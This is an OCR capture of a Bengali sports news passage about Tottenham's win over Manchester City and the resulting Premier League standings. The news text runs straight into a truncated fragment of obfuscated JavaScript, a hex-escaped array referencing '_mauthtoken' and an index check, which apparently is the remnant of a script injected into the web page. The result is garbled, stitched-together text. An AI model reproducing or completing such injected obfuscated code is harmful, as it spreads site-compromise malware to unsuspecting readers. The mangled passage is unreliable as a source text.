
শুরুতেই গোল শোধ করেন টটেনহ্যামের
এরিক ডায়ার। এরপর অলডার ওয়ারেল্ড, হ্যারি
কেন যথাক্রমে ৫০ ও ৬১ মিনিটে সিটির গোলে
বল জড়ান।
হ্যারি কেন এই মওসুমের প্রথম গোলটি
করলেন। আগের মওসুমে দুরন্ত ফর্মে ছিলেন
তিনি। ম্যাচ শেষ হওয়ার ১১ মিনিট আগে
এরিক লামেলা ম্যানসিটির কফিনে শেষ
পেরেকটি ঠুকে দেন। এই ম্যাচে হেরেই ইংলিশ
প্রিমিয়ার লিগের শীর্ষস্থান হারায় ম্যানসিটি।
কারণ পরের ম্যাচেই সান্ডারল্যান্ডকে হারিয়ে
শীর্ষে উঠে যান ম্যানইউ। ৭ ম্যাচে সিটির
পয়েন্ট ১৫। সমান ম্যাচে ম্যানইউর পয়েন্ট
১৬। অন্যদিকে ৭ ম্যাচে ১২ পয়েন্ট নিয়ে পাঁচ
নম্বরে রয়েছে টটেনহ্যাম হটস্পার।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)